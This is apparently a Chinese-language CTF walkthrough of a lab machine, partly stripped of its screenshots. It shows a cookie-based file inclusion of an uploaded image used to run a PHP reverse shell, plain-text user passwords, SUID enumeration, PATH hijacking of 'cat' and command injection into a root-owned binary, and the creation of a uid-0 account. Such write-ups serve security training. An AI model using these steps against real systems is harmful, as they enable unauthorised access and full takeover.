
phpinfo();
?>
查看upload目录下看看图片的路径 http:
如果我们设置cookie为lang=../upload/85bb6e49a1be4be02eefb660f9d8cf68.jpg
那么index.php的包含lang的代码可以写成 include("lang/".../upload/85bb6e49a1be4be02eefb660f9d8cf68.jpg);
现在继续上传一次同时用burpsuite抓包,在cookie后面跟上lang=../upload/85bb6e49a1be4be02eefb660f9d8cf68.jpg
那么就能在upload执行include("lang/".../upload/85bb6e49a1be4be02eefb660f9d8cf68.jpg);就是说在upload能连shell
|
传webshell
1
2
3
4
|


但是我发现只有上传好的那一刻才能执行include,那么直接改成反弹shell吧,我把webshell.jpg改成了kali上的php-reverse-shell的内容,再开一下监听
webshell.jpg的目录没有变,lang的值就没有变,重新上传就拿到反弹shell了
|
提权
1
2
3
4
|
先获取交互式shell python -c 'import pty;pty.spawn("/bin/bash")'


只有kent-JWzXuBJJNy kane-iSv5Ym2GRo 可以登录 find / -perm -u=s -type f 2>/dev/null
|

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
|
都不行,继续进行信息收集。

在kane用户的home目录下发现了msgmike 通过strings msgmike发现通过system权限执行的cat命令 但是/home/mike/msg.txt文件不存在
system
__libc_start_main
__gmon_start__
GLIBC_2.0
PTRh
QVh[
[^_]
cat /home/mike/msg.txt
1.尝试使用命令劫持在当前目录下写一个cat文件并给他运行权限 echo /bin/bash >cat chmod +x cat
2.利用环境变量劫持,将环境变量修改为cat文件目录下也就是当前目录下export PATH=.:$PATH 然后再次尝试运行msgmike
这时候我们的用户变为了mike 因为该文件的所有用户以及所有组为mike,当我们运行该文件时,执行我们创建的cat文件里的bin/bash文件为mike权限,故我们的用户切换为了mike 当我们用cd切换到当前用户目录时,发现我们还是处在kane目录下,因为我们现在本质上还是kane用户,我们只不过是劫持了msgmike文件中的cat命令,又因为msgmike文件归属于mike,所以我们现在拥有了mike所拥有的权限
3.在mike的home目录下翻找发现msg2root//也就是说msg to root //这个作者肯定是中国人hhhhhhhh
那就继续前面的操作
|
1
2
3
4
5
|

4.有点不太一样,%s 是一种格式化字符串的占位符,表示将一个字符串插入到指定的位置。当我们输入一串字符串时,则会赋值给%s ,并将消息存储到/root/messages.txt文件下。那我们可以尝试利用该文件构造一个拼接命令,让他来执行我们需要的命令。可以用‘

5.执行msg2root 输入123
6.添加root账号 useradd -m -u 0 -g 0 -o -s /bin/bash root1
|
Slogan:
Do you believe in DESTINY?